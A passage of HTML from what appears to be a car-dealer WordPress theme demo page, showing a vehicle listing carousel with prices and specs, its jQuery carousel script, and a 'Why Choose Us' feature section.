																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price">
																	<div class="normal-price">
																		$27 000																	</div>
																</div>
																																																																														<div class="car-title">
													New Acura ILX 2021 Sunr													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																																																																																																														<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Manual</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/" class="rmv_txt_drctn" title="
										View full information about Ford F-150 Raptor 6,2L V8 AT									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-1024x645.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-510x321.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-280x176.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02.jpg 1109w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-1024x645.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-510x321.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-280x176.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-03.jpg 1109w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price">
																	<div class="normal-price">
																		$78 000																	</div>
																</div>
																																																																														<div class="car-title">
													Ford F-150 Raptor 6,2L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>20</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>18/100</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/bmw-535i-navi-leather-perfect-condition/">
										<img decoding="async" class="img-responsive" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/bnr_01-350x356.jpg" data-retina="https://motors.stylemixstage.com/wp-content/uploads/2015/12/bnr_01.jpg" alt="BMW 535i, Navi, Leather, ABS" />
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/ford-explorer-2015-4wd/" class="rmv_txt_drctn" title="
										View full information about Ford Explorer 2015 4WD									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-500x315.jpg 500w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/17.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/26.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/46.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/36.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$65 000																	</div>
																	<div class="sale-price">
																		$58 000																	</div>
																</div>
																																																																														<div class="car-title">
													Ford Explorer 2015 4WD																									</div>
											</div>
											<div class="car-meta-bottom">
																																																			<ul>
																																																																<li>
																																					<i class="stm-icon-road"></i>
																		
																																					<span>38000</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-fuel"></i>
																		
																																					<span>65/56</span>
																																																						</li>
																																																																																<li>
																																					<i class="stm-icon-transmission_fill"></i>
																		
																		
																																								<span>Automatic</span>
																					
																																			</li>
																																													</ul>
																																				</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/chevrolet-malibu-2016-lt/" class="rmv_txt_drctn" title="
										View full information about Chevrolet Malibu 2016 LT									">
										
																					
										<div class="image">

											<div class="interactive-hoverable">
												<div class="hoverable-wrap">
																											<div class="hoverable-unit active">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/13.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/7.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/61.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																<img decoding="async" width="350" height="221" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-350x221.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-350x221.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-700x441.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/53.jpg 1110w" />															</div>
														</div>
																												<div class="hoverable-unit ">
															<div class="thumb">
																																	<div class="remaining">
																		<i class="stm-icon-album"></i>
																		<p>
																			1 more photo																		</p>
																	</div>
																																<img decoding="async" width="350" height="211" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-350x211.jpg" class="img-responsive" alt="Home" sizes="(max-width: 767px) 100vw, (max-width: 991px) 50vw, (max-width: 1160px) 33vw, 350px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-350x211.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-150x90.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-300x181.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-768x463.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-1024x617.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-1109x668.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-255x154.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-510x307.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-280x169.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-700x422.jpg 700w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_-560x338.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_.jpg 1110w" />															</div>
														</div>
																										</div>
												<div class="hoverable-indicators">
																											<div class="indicator active"></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																												<div class="indicator "></div>
																										</div>
											</div>

										</div>

										
										<div class="listing-car-item-meta">
											<div class="car-meta-top heading-font clearfix">
																												<div class="price discounted-price">
																	<div class="regular-price">
																		$29 510																	</div>
																	<div class="sale-price">
																		$27 000																	</div>
																</div>
																																																																														<div class="car-title">
													Chevrolet Malibu 2016 L													...												</div>
											</div>
											<div class="car-meta-bottom">
																																					<ul>
														<li>
															<div class="special-text">
																Limited Offer: Only 3 Cars left															</div>
														</li>
													</ul>
																							</div>
										</div>
									</a>
								</div>
							</div>
						</div>
															<div class="dp-in">
							<div class="listing-car-item">
								<div class="listing-car-item-inner">
									<a href="https://motors.stylemixstage.com/listings/chevrolet-cruze-2016-lx-leather-sunroof/">
										<img decoding="async" class="img-responsive" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cruze2x-350x356.jpg" data-retina="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cruze2x-699x711.jpg" alt="Chevrolet Cruze 2016 LX, LEATHER, SUNROOF" />
									</a>
								</div>
							</div>
						</div>
												</div>
		</div>
			
</div>

<script>
	(function($) {
		"use strict";

		var owl = $('.special-carousel-44220');

		$(window).on('load', function () {
			owl.on('initialized.owl.carousel', function(e){
				setTimeout(function () {
					owl.find('.owl-dots').before('<div class="stm-owl-prev"><i class="fas fa-angle-left"></i></div>');
					owl.find('.owl-dots').after('<div class="stm-owl-next"><i class="fas fa-angle-right"></i></div>');
					owl.find('.owl-nav, .owl-dots, .stm-owl-prev, .stm-owl-next').wrapAll("<div class='owl-controls'></div>");
				}, 500);
			});

			var owlRtl = false;
			if( $('body').hasClass('rtl') ) {
				owlRtl = true;
			}

			var owlLoop = true;
			
			owl.owlCarousel({
				rtl: owlRtl,
				items: 3,
				dots: true,
				autoplay: false,
				slideBy: 3,
				loop: owlLoop,
				responsive:{
					0:{
						items:1,
						slideBy: 1,
						dots: false
					},
					768:{
						items:2,
						slideBy: 2,
						dots: true
					},
					992:{
						items:3,
						slideBy: 3
					}
				}
			});
			owl.on('click','.stm-owl-prev', function(){
				owl.trigger('prev.owl.carousel');
			});
			owl.on('click','.stm-owl-next', function(){
				owl.trigger('next.owl.carousel');
			});

						owl.find('.car-title').each(function(){
				var html = $(this).html();
				var word = html.substr(0, html.indexOf(" "));
				var rest = html.substr(html.indexOf(" "));
				$(this).html(rest).prepend($("<span/>").html(word).addClass("stm-base-color"));
			});
			
			owl.find('.owl-nav.disabled').remove();
		});
	})(jQuery);
</script>
</div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid stm-adaptive-tablet-margins vc_custom_1448968797570"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1451022034328" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">WHY CHOOSE US</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1448532584673"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="colored-separator text-center style_1">
			<div class="first-long stm-base-background-color" 
					style="background-color: #cc6119" ></div>
		<div class="last-short stm-base-background-color" 
					style="background-color: #cc6119" ></div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid stm-mt-icon-box-adaptive-style-three vc_custom_1618465908701"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223351269 icon_box_37038 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_73673  vc_custom_1449223351268"
				style="font-size:52px;
								">
				<i class="stm-icon-label"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Financing Made Easy		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">Our stress-free finance department that can find financial solutions to save you money.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_37038 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_37038 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_37038:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223379736 icon_box_71345 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_37217  vc_custom_1449223379735"
				style="font-size:54px;
								">
				<i class="stm-icon-speedometr"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Wide Range of Brands		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">With a robust selection of popular vehicles on hand, as well as leading vehicles from BMW and Ford.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_71345 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_71345 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_71345:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223386004 icon_box_86968 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_10494  vc_custom_1449223386003"
				style="font-size:44px;
								">
				<i class="stm-icon-chat"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Trusted By Thousands		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">10 new offers every day. 350 offers on site, trusted by a community of thousands of users.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_86968 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_86968 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_86968:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223392020 icon_box_63250 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_64432  vc_custom_1449223392019"
				style="font-size:52px;
								">
				<i class="stm-icon-application"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Car Service &amp; Maintenance		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">Our service department maintain your car to stay safe on the road for many more years.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_63250 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_63250 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_63250:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<style>
	</style>

	<div class="text-center">
					<a class="button stm-button stm-button-icon stm-button-secondary-color "
				style="background-color:#6c98e1; color:#fff!important;box-shadow: 0 2px 0 rgba(108,152,225,0.8)"
				href="http://motors.stylemixthemes.com/about-us/"
				title="Learn More"
				>
									<i class="fa fa-suitcase stm_icon_class_50159"></i>
								Learn More			</a>
			</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1603701097899"><div class="stm-mt-icon-box-adaptive-style-one wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1638182906789 icon_box_4389 stm-layout-box-car_dealer no-icon" style="color:#232628">
		<div class="boat-line"></div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
